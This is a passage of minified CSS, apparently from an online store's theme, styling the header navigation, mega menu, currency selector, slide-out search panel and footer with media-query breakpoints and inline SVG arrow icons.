screen and (max-width:1580px){nav .compare-header .countPill{padding-right:0}}@media screen and (max-width:666px){nav .compare-header .countPill{right:8px;bottom:5px}}nav .compare-header .countPill:before{border:4px solid #222}nav .navUser-item--cart .navUser-action svg{width:24px;height:24px;margin-top:0}@media screen and (max-width:1259px){nav .navUser-item--cart .navUser-action svg{width:22px;height:22px;margin-top:0}}.navUser-item--account .navUser-action{font-size:16px;font-weight:400;text-transform:capitalize;line-height:24px}.navUser-item--account .navUser-action.sf-with-ul:before{content:"";background:0 0;height:15px;width:100%;position:absolute;right:0;top:auto;bottom:0}.navUser-item--account ul{display:none;position:absolute;min-width:232px;top:100%;-webkit-box-shadow:0 4px 16px rgba(0,0,0,.16);box-shadow:0 4px 16px rgba(0,0,0,.16);padding:16px;background:#222;right:0}.navUser-item--account ul .navUser-item,.navUser-item--account ul li{display:block;float:none;margin:0}@media screen and (max-width:666px){.navUser-item--account ul .navUser-item,.navUser-item--account ul li{position:relative;top:auto}}.navUser-item--account ul .navUser-item+.navUser-item,.navUser-item--account ul .navUser-item+li,.navUser-item--account ul li+.navUser-item,.navUser-item--account ul li+li{margin-top:22px}@media screen and (max-width:1580px){.navUser-item--account ul .navUser-item+.navUser-item,.navUser-item--account ul .navUser-item+li,.navUser-item--account ul li+.navUser-item,.navUser-item--account ul li+li{margin-top:12px}}.navUser-item--account ul .navUser-item .navUser-action,.navUser-item--account ul li .navUser-action{padding:0}@media screen and (max-width:666px){.navUser-item--account ul .navUser-item .navUser-action,.navUser-item--account ul li .navUser-action{display:block;width:auto;height:auto}}.navUser-item--account ul .navUser-item .navUser-action:hover,.navUser-item--account ul li .navUser-action:hover{color:#c49e62}.navUser-action--currencySelector{font-size:16px;font-weight:500;text-transform:uppercase}.navUser-action--currencySelector .icon{width:12px;height:12px;margin:0;position:absolute;right:6px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.navUser-action--currencySelector .icon svg{width:100%;height:100%}.navUser-action--currencySelector .flag{margin-right:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#currencySelection{left:auto;position:absolute;min-width:80px;bottom:100%!important;padding:8px;background-color:#fff;border:none;right:0;left:auto!important;top:auto!important}#currencySelection.is-open{display:block!important}#currencySelection li{margin:0}#currencySelection li+li{margin-top:10px}#currencySelection li a{font-size:16px;font-weight:500;text-transform:capitalize;line-height:28px;color:#666;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#currencySelection li a:hover{color:#333}#currencySelection li a .flag{margin-right:8px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.megamenu{padding:35px 0}@media screen and (max-width:1023px){.megamenu{padding:0 0}.megamenu .container{padding:0}}.navPage-subMenu-list{min-width:180px}.navPage-subMenu-list .megamenu-inner li{margin:0;width:100%;padding-right:10px;margin-bottom:28px}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li{margin-bottom:0}}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li{padding-left:15px;padding-right:0}}.navPage-subMenu-list .megamenu-inner li a{font-size:18px;font-weight:600;color:#fff;padding:0;text-transform:capitalize;position:relative}@media screen and (max-width:1580px){.navPage-subMenu-list .megamenu-inner li a{font-size:16px}}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li a{padding:12px 0;display:block;font-size:16px;line-height:24px;color:rgba(255,255,255,.6);width:calc(100% - 48px);font-weight:500}}.navPage-subMenu-list .megamenu-inner li a:after{display:block;content:'';height:2px;background-color:#c49e62;position:absolute;bottom:-6px;left:0;right:0;margin:0 auto;opacity:0;-webkit-transition:all .2s linear;transition:all .2s linear;margin:0;opacity:1;width:24px;bottom:-6px}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li a:after{display:none}}.navPage-subMenu-list .megamenu-inner li a span:after{display:none}.navPage-subMenu-list .megamenu-inner li a:hover:after{opacity:1;width:48px;-webkit-transition:all .2s linear;transition:all .2s linear}.navPage-subMenu-list .megamenu-inner li a .icon{display:none}.navPage-subMenu-list .megamenu-inner li .navPage-childList-action{font-weight:400;color:#d0d0d0}@media screen and (max-width:1023px){.navPage-subMenu-list .megamenu-inner li .navPage-childList-action{color:rgba(255,255,255,.6)}}.navPage-subMenu-list .megamenu-inner li .navPage-childList-action:hover{color:#c49e62}.navPage-subMenu-list .megamenu-inner li .navPage-childList-action:after{display:none}.navPage-subMenu-list .megamenu-inner li ul li ul li{padding-left:15px}.navPage-subMenu-list .megamenu-inner li ul li ul li .navPage-childList-action{font-weight:300}.navPages-list:not(.mobileNavigation) .navPage-childList{display:block!important;opacity:1!important;margin-bottom:-7px}.navPages-list:not(.mobileNavigation) .navPage-childList li{margin-top:15px;margin-bottom:0}.navPages-list:not(.mobileNavigation) .navPage-childList li:last-child{margin-bottom:0}@media screen and (max-width:1580px){.navPages-list:not(.mobileNavigation) .navPage-childList li{margin-top:14px}}@media screen and (max-width:1023px){.navPages-list:not(.mobileNavigation) .navPage-childList li{margin-top:0}}.megamenu-inner{text-align:left;-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-fill:balance;-moz-column-fill:balance;column-fill:balance;-webkit-column-gap:120px;-moz-column-gap:120px;column-gap:120px;width:calc(100% - 512px)}@media screen and (max-width:1580px){.megamenu-inner{-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px}}@media screen and (max-width:1259px){.megamenu-inner{width:calc(100% - 312px)}}@media screen and (max-width:1023px){.megamenu-inner{width:100%;display:block;-webkit-column-count:auto;-moz-column-count:auto;column-count:auto}}.mega-menuimg{width:512px;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1259px){.mega-menuimg{width:312px}}@media screen and (max-width:1023px){.mega-menuimg{display:none}}.countPill{background:#ff3d3d;position:absolute;right:0;font-size:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:13px;width:17px;height:17px;padding-right:0;line-height:normal;-webkit-box-shadow:0 0 0 4px #222;box-shadow:0 0 0 4px #222}@media screen and (max-width:666px){.countPill{right:7px;bottom:5px;padding-right:0}}.navPages .simplemenu li{position:relative}.navPages .simplemenu li ul li{margin:0;width:100%;float:none;padding:0!important}.navPages .navPage-subMenu-simplelist{display:none;position:absolute;background:#222;-webkit-box-shadow:0 16px 32px rgba(0,0,0,.05);box-shadow:0 16px 32px rgba(0,0,0,.05);top:100%;left:0;text-align:left;width:auto;min-width:220px;padding:10px 0;max-height:462px;overflow-x:auto}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist{background-color:transparent;padding:0;position:relative;-webkit-box-shadow:none;box-shadow:none;margin:0;max-height:inherit}}.navPages .navPage-subMenu-simplelist li{padding:0 3px;margin:0;width:100%}.navPages .navPage-subMenu-simplelist li .navPages-action{padding:6px 22px;text-transform:capitalize;position:relative;font-weight:400;display:block}.navPages .navPage-subMenu-simplelist li .navPages-action:hover{color:#c49e62}.navPages .navPage-subMenu-simplelist li .navPages-action:after{display:none}.navPages .navPage-subMenu-simplelist li .navPages-action span:after{display:none}.navPages .navPage-subMenu-simplelist li .navPages-action .icon{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);width:30px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:0!important}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist li .navPages-action .icon{display:none}}.navPages .navPage-subMenu-simplelist li .navPages-action .icon svg{width:10px;height:10px;fill:transparent;stroke:#d0d0d0}.navPages .navPage-subMenu-simplelist li .navPages-action:hover .icon svg{stroke:#c49e62}.navPages .navPage-subMenu-simplelist li.sfHover>.navPages-action{color:#c49e62}.navPages .navPage-subMenu-simplelist li.sfHover>.navPages-action .icon svg{stroke:#c49e62}.navPages .navPage-subMenu-simplelist ul{display:none;position:absolute;background:#222;-webkit-box-shadow:0 16px 32px rgba(0,0,0,.05);box-shadow:0 16px 32px rgba(0,0,0,.05);top:0;left:100%;text-align:left;width:auto;min-width:180px;padding:10px 0;margin-top:-30px}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist ul{background-color:transparent;padding:0;position:relative;left:0;-webkit-box-shadow:none;box-shadow:none;margin:0;border:none;margin-top:0}}.navPages .navPage-subMenu-simplelist ul.nav-submenu{margin-top:-45px}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist ul.nav-submenu{margin-top:0}}.navPages .navPage-subMenu-simplelist ul ul{margin-top:-45px}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist ul ul{margin-top:0}}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar{width:5px;height:100%}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-track{background:#f1f1f1}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-thumb{background:#888}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-thumb:hover{background:#555}@media screen and (max-width:1023px){.navPages .navPage-subMenu-simplelist.custom-scroll{max-height:inherit}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar{width:auto}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-track{background:0 0}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-thumb{background:0 0}.navPages .navPage-subMenu-simplelist.custom-scroll::-webkit-scrollbar-thumb:hover{background:0 0}}@media screen and (max-width:1023px){.mobileMenu-toggle{display:block;height:24px;width:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:8px;z-index:1}}@media screen and (max-width:1023px){.hitarea{display:block;background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='9' viewBox='0 0 14 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.5' d='M13 1L7 7L1 1' stroke='white' stroke-width='1.5'/%3E%3C/svg%3E%0A");width:48px;height:48px;position:absolute;top:1px;right:0;background-size:12px;background-repeat:no-repeat;background-position:center;background-position:center right;z-index:1}}.hitarea.collapsable-hitarea{background-image:url("data:image/svg+xml,%0A%3Csvg width='14' height='9' viewBox='0 0 14 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.5' d='M13 8L7 2L1 8' stroke='white' stroke-width='1.5'/%3E%3C/svg%3E%0A")}.mobilemenu-icon{display:none}@media screen and (max-width:1023px){.mobilemenu-icon{display:block;position:relative}}.desktopmenu-icon{display:none}.desktopMenu-toggle,.mobileMenu-toggle{padding:0}.desktopMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.desktopMenu-toggle .mobileMenu-toggleIcon::before,.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-6px}.desktopMenu-toggle .mobileMenu-toggleIcon:after,.mobileMenu-toggle .mobileMenu-toggleIcon:after{bottom:-6px}@media screen and (max-width:666px){.header .navUser ul li.compare-header,.header .navUser ul li.navUser-item--account,.header .navUser ul li.navUser-item--cart{display:none}}nav.navUser.mobile-navigation-link{display:none}nav.navUser.mobile-navigation-link.fixed{right:0;-webkit-transition:all .35s;transition:all .35s}@media screen and (max-width:666px){nav.navUser.mobile-navigation-link{display:block;position:fixed;top:30%;width:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:-50px;-webkit-box-shadow:0 4px 20px rgba(102,102,102,.1);box-shadow:0 4px 20px rgba(102,102,102,.1);-webkit-transition:all .35s;transition:all .35s}}nav.navUser.mobile-navigation-link>.navUser-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width:666px){nav.navUser.mobile-navigation-link .navUser-item--account ul{min-width:180px;right:44px;top:0}}@media screen and (max-width:666px){nav.navUser.mobile-navigation-link .navUser-item--account ul .navUser-item,nav.navUser.mobile-navigation-link .navUser-item--account ul li{position:relative;top:auto}}@media screen and (max-width:666px){nav.navUser.mobile-navigation-link .navUser-item--account ul .navUser-item .navUser-action,nav.navUser.mobile-navigation-link .navUser-item--account ul li .navUser-action{display:block;width:auto;height:auto;background-color:transparent;padding:5px 0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.pencilbar{padding:8px 0}.pencilbar .grid:not(:first-child){min-width:90px}.pencilbar .navUser-section{width:100%}.pencilbar .navUser-section li{padding:0;width:100%}.pencilbar .navUser-section li svg{fill:transparent;stroke:#d0d0d0}.pencilbar .navUser-section li:hover svg{stroke:#c49e62}.pencilbar .navUser-section li a,.pencilbar .navUser-section li span{font-weight:400;font-size:13px;line-height:24px;color:#d0d0d0}.pencilbar p{margin:0;font-size:13px;line-height:24px;color:#d0d0d0}.pencilbar .flag{display:none}.pencilbar li:before{display:none}.pencilbar #currencySelection{bottom:auto!important;background-color:#222;margin-top:0;z-index:99;border:1px solid rgba(255,255,255,.1);padding:4px 8px 2px}.pencilbar #currencySelection li+li{margin-top:5px}.pencilbar #currencySelection li:hover span{color:#c49e62}.headersidebaractive{overflow:hidden}.header-side-bar{display:none}.header.headerstyletwo .header-main{border-top:1px solid rgba(255,255,255,.1)}@media screen and (max-width:1023px){.header.headerstyletwo .mobilemenu-icon+.grid{display:block}}.header.headerstyletwo .desktopmenu-icon{display:block;width:28px;margin-right:42px}@media screen and (max-width:1023px){.header.headerstyletwo .desktopmenu-icon{display:none}}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle{display:block;width:100%;position:relative;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle .mobileMenu-toggleIcon{width:100%;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle .mobileMenu-toggleIcon:after,.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle .mobileMenu-toggleIcon:before{width:100%;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover{-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon{background-color:#fff;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:after,.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:before{background-color:#fff;-webkit-transition:none;transition:none}.header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle.is-open:hover .mobileMenu-toggleIcon{background-color:transparent}.header.headerstyletwo .header-side-bar{position:fixed;left:-330px;width:320px;top:120px;bottom:0;z-index:99;background-color:#222;height:calc(100% - 120px);padding:20px 22px 40px 40px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .4s cubic-bezier(.46, .01, .32, 1) 0s;transition:all .4s cubic-bezier(.46, .01, .32, 1) 0s;overflow-y:auto;display:block}@media screen and (max-width:1259px){.header.headerstyletwo .header-side-bar{top:117px}}.header.headerstyletwo .header-side-bar.active{left:0}.header.headerstyletwo .header-side-bar ul.navPages-list{display:block}.header.headerstyletwo .header-side-bar ul li{display:block;float:none;width:100%;padding:0!important}.header.headerstyletwo .header-side-bar ul li:before{display:none}.header.headerstyletwo .header-side-bar ul li .hitarea{display:block;width:35px;height:35px;position:absolute;top:1px;right:0;background-size:auto;background-repeat:no-repeat;background-position:center;background-position:center right;z-index:1;cursor:pointer;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header.headerstyletwo .header-side-bar ul li .hitarea svg{fill:transparent;stroke:rgba(255,255,255,0.5);width:12px;height:12px;pointer-events:none}.header.headerstyletwo .header-side-bar ul li .navPages-action{padding:6px 0;font-size:18px;line-height:26px;font-weight:400;text-transform:capitalize}.header.headerstyletwo .header-side-bar ul li .navPages-action .icon{display:none}.header.headerstyletwo .header-side-bar ul li.collapsable>.navPages-action,.header.headerstyletwo .header-side-bar ul li:hover>.navPages-action{color:#c49e62}.header.headerstyletwo .header-side-bar ul li.collapsable>.hitarea svg,.header.headerstyletwo .header-side-bar ul li:hover>.hitarea svg{stroke:#c49e62}.header.headerstyletwo .header-side-bar ul ul{padding-left:22px;margin-top:0}.header.headerstyletwo .header-side-bar ul ul li{margin-top:10px}.header.headerstyletwo .navPage-childlisting,.header.headerstyletwo .navPage-subMenu-simplelist{display:none}.header.headerstyletwo .custom-scroll::-webkit-scrollbar{height:100%;width:5px}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-track{background:#c49e62}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-thumb{background:#333}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-thumb:hover{background:#c49e62}@media screen and (max-width:1023px){.header.headerstyletwo .custom-scroll{max-height:inherit;overflow:hidden}.header.headerstyletwo .custom-scroll::-webkit-scrollbar{width:auto}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-track{background:0 0}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-thumb{background:0 0}.header.headerstyletwo .custom-scroll::-webkit-scrollbar-thumb:hover{background:0 0}}@media screen and (max-width:1023px){.header.headerstyletwo .navPages-container{top:107px}}.header.headerstyletwo.sticky-header .header-side-bar{height:calc(100vh - 80px);top:77px}@media screen and (max-width:1023px){.header.headerstyletwo.sticky-header .navPages-container{top:66px}}.italiano-layout--decor .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon,.italiano-layout--fashion .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon{background-color:#333}.italiano-layout--decor .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:after,.italiano-layout--decor .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:before,.italiano-layout--fashion .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:after,.italiano-layout--fashion .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle:hover .mobileMenu-toggleIcon:before{background-color:#333}.italiano-layout--decor .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle.is-open:hover .mobileMenu-toggleIcon,.italiano-layout--fashion .header.headerstyletwo .desktopmenu-icon .desktopMenu-toggle.is-open:hover .mobileMenu-toggleIcon{background-color:transparent}.headersidebar-overlay{width:100%;height:100vh;background:rgba(51,51,51,.35);cursor:unset!important;position:fixed;top:120px;left:0;right:0;bottom:0;z-index:-1;display:none}@media screen and (max-width:1259px){.headersidebar-overlay{top:117px}}.headersidebar-overlay.overlayactive{display:block}.jewelry-variant-logo .header-logo-image{-webkit-filter:grayscale(1) invert(1);filter:grayscale(1) invert(1);mix-blend-mode:color-dodge}.headerstylthree .header-main .grid{width:42.5%}.headerstylthree .header-main .grid.grid-logo{width:15%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:767px){.headerstylthree .header-main .grid.grid-logo{width:33.33%}}.headerstylthree .header-main .grid:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:1023px){.headerstylthree .header-main .grid{width:33.33%}.headerstylthree .header-main .grid.navPages-container{width:100%}}.headerstylthree .header-main .grid .navPages{text-align:left}@media screen and (max-width:1439px){.headerstylthree .header-main .grid .navPages>ul>li{margin:0 10px}}@media (max-width:1160px){.headerstylthree .header-main .grid .navPages>ul>li{margin:0 6px}}@media (max-width:1160px){.headerstylthree .header-main .grid .navPages>ul>li .navPages-action{font-size:13px}}@media screen and (max-width:1023px){.headerstylthree .header-main .grid .navPages>ul>li .navPages-action{font-size:16px}}.headerstylthree .header-main .grid nav.navUser{width:auto;margin-left:20px}@media screen and (max-width:1580px){.headerstylthree .header-main .grid nav.navUser{margin-left:6px}}@media screen and (max-width:1023px){.headerstylthree .header-main .grid nav.navUser{width:100%;margin-left:0}}@media screen and (max-width:1580px){.headerstylthree .header-main .grid nav.navUser>ul>li+li{margin-left:20px}}@media screen and (max-width:1439px){.headerstylthree .header-main .grid nav.navUser>ul>li+li{margin-left:15px}}@media (max-width:1160px){.headerstylthree .header-main .grid nav.navUser>ul>li svg{width:18px;height:18px}}@media screen and (max-width:1023px){.headerstylthree .header-main .grid nav.navUser>ul>li svg{width:24px;height:24px}}@media (max-width:1160px){.headerstylthree .header-main .grid nav.navUser>ul>li.compare-header svg{width:15px;height:15px}}@media screen and (max-width:1023px){.headerstylthree .header-main .grid nav.navUser>ul>li.compare-header svg{width:24px;height:24px}}.header.sticky-header{-webkit-animation-name:slideInDown;animation-name:slideInDown;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-transition:.5s all ease;transition:.5s all ease;left:0;position:fixed;-webkit-box-shadow:0 4px 20px rgba(102,102,102,.1);box-shadow:0 4px 20px rgba(102,102,102,.1);top:0}.header.sticky-header .pencilbar{display:none}.header.sticky-header .headersidebar-overlay{top:80px}@media screen and (max-width:1259px){.header.sticky-header .headersidebar-overlay{top:75px}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible;opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dropdown--quickSearch{top:0!important;background-color:transparent;padding:0;position:fixed;width:100%;height:100vh;right:0;z-index:11;left:0;opacity:0;visibility:hidden;display:block;-webkit-transition:all .3s linear;transition:all .3s linear}.dropdown--quickSearch.is-open{opacity:1;visibility:visible}.dropdown--quickSearch .form{max-width:100%}.dropdown--quickSearch .form-input{background-color:transparent;border-top:none;border-left:none;border-right:none;padding:11px 35px;text-overflow:ellipsis;overflow:hidden;padding-right:50px}.dropdown--quickSearch .form-field{position:relative;overflow:hidden}.dropdown--quickSearch .search-btn{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:auto;padding:0;line-height:0}.dropdown--quickSearch .search-btn svg{fill:transparent;stroke:#666666;width:18px;height:18px}.dropdown--quickSearch .search-cancle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;position:absolute;right:0;top:50%;z-index:10;overflow:hidden;-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0);padding:15px 0;background-color:#fff;-webkit-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;cursor:pointer;color:#c49e62}.dropdown--quickSearch .search-cancle:hover{color:#333}.dropdown--quickSearch .search-wrapper{max-width:560px;margin-left:auto;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:all .3s linear;transition:all .3s linear;padding:30px;background:#fff;position:fixed;top:0;right:0;height:100vh;width:100%}@media screen and (max-width:767px){.dropdown--quickSearch .search-wrapper{padding:50px 30px 30px}}@media screen and (max-width:666px){.dropdown--quickSearch .search-wrapper{max-width:100%}}.dropdown--quickSearch .search-wrapper .container{padding:0}.dropdown--quickSearch.is-open .search-wrapper{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .3s linear;transition:all .3s linear}.dropdown--quickSearch .searchloader{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1;background-color:rgba(255,255,255,.9);width:100%;height:calc(100% - 90px);z-index:999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:60px}.dropdown--quickSearch .searchloader .lazyload,.dropdown--quickSearch .searchloader .lazyloaded{width:100px;height:100px}.search-ovelary{width:100%;height:100%;background:rgba(51,51,51,.35);cursor:unset!important}.quickSearchMessage{font-size:16px;margin-top:0}.dropdown--quickSearch .form-input:-moz-placeholder-shown+.search-cancle{transform:translateY(-50%) translateX(100%);-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}.dropdown--quickSearch .form-input:-ms-input-placeholder+.search-cancle{transform:translateY(-50%) translateX(100%);-webkit-transition:transform .3s ease-in-out;-ms-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out}.dropdown--quickSearch .form-input:placeholder-shown+.search-cancle{-webkit-transform:translateY(-50%) translateX(100%);transform:translateY(-50%) translateX(100%);-webkit-transition:transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.quickSearchResults{position:absolute;z-index:99;width:100%;margin:30px auto 0;left:0;right:0;top:100%;height:100vh}.quickSearchResults .productGrid{padding-top:0;margin:0 -12px;height:calc(100vh - 175px);overflow-y:scroll}@media (max-width:1100px){.quickSearchResults .productGrid{height:calc(100vh - 245px)}}@media (max-width:900px){.quickSearchResults .productGrid{height:calc(100vh - 245px)}}@media screen and (max-width:666px){.quickSearchResults .productGrid{height:calc(100vh - 320px)}}.quickSearchResults .productGrid li{width:50%;margin:0;padding:0 12px}.quickSearchResults .card-img-container{height:155px}.quickSearchResults .brandrating-section{display:none}.quickSearchResults .card-figcaption{display:none}.quickSearchResults .card{margin-bottom:33px}.quickSearchResults .card-body .card-text{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.quickSearchResults .card-body .card-title{font-size:14px}.quickSearchResults .price-section span{font-size:14px}.quickSearchResults .view-all-btn .button{width:100%}.searchactive{overflow:hidden}.search-close{width:25px;height:25px;position:absolute;top:15px;left:15px;display:none;border:1px solid #333}.search-close svg{stroke:#333333}@media screen and (max-width:767px){.search-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.oc-footer-top-policy .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.oc-footer-top-policy .grid{width:25%}@media screen and (max-width:1259px){.oc-footer-top-policy .grid{width:50%;margin-bottom:16px}}@media screen and (max-width:1023px){.oc-footer-top-policy .grid:last-child{margin-bottom:0}}@media screen and (max-width:666px){.oc-footer-top-policy .grid{width:100%;margin-bottom:0}.oc-footer-top-policy .grid+.grid{margin-top:24px}}.footer-policy-category{border:1px solid #ddd;text-align:center;padding:23px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}@media screen and (max-width:767px){.footer-policy-category{padding:15px 15px}}.footer-policy-category h5{margin-bottom:0;font-weight:600;line-height:28px;letter-spacing:1.28px;margin-bottom:8px}@media screen and (max-width:1300px){.footer-policy-category h5{font-size:18px}}@media screen and (max-width:1259px){.footer-policy-category h5{width:100%;font-size:18px}}@media screen and (max-width:767px){.footer-policy-category h5{line-height:23px;margin-bottom:5px}}.footer-policy-category p{margin-bottom:0;font-weight:400;font-size:14px;line-height:20px;-webkit-box-flex:1;-ms-flex:1 auto;flex:1 auto}.footer{background:#111;padding-bottom:0}.footer .custom-row{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.footer .grid{width:324px}@media screen and (max-width:1900px){.footer .grid{width:20%}.footer .grid.footer-social{width:100%}}@media (max-width:900px){.footer .grid{width:25%}.footer .grid.newsletter-box{width:100%;margin:25px auto}}@media screen and (max-width:767px){.footer .grid{width:100%}.footer .grid.newsletter-box{margin:0;width:100%}.footer .grid.newsletter-box .footer-title{background-image:none}}.footer .footer-newsletter-summary,.footer .navUser-or,.footer p,.footer span{color:#ccc}.footer .navUser-or{margin:0 2px;padding:0}.footer p{font-size:18px;line-height:26px;margin-bottom:15px}@media screen and (max-width:1580px){.footer p{font-size:16px}}.footer .form-prefixPostfix .form-input{background-color:transparent;color:#999;border-width:2px;border-color:#666}@media screen and (max-width:1580px){.footer .form-prefixPostfix .form-input{padding:8px 20px}}@media (max-width:900px){.footer .form-prefixPostfix .form-input{width:80%;margin-right:10px}}@media screen and (max-width:767px){.footer .form-prefixPostfix .form-input{width:100%;margin-right:0}}.footer .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#999!important;opacity:1!important;line-height:normal}.footer .form-prefixPostfix .form-input::-moz-placeholder{color:#999!important;opacity:1!important;line-height:normal}.footer .form-prefixPostfix .form-input:-ms-input-placeholder{color:#999!important;opacity:1!important;line-height:normal}.footer .form-prefixPostfix .form-input:-moz-placeholder{color:#999!important;opacity:1!important;line-height:normal}.footer .form-prefixPostfix .button{margin:0;margin-top:16px;color:#333}@media screen and (max-width:1580px){.footer .form-prefixPostfix 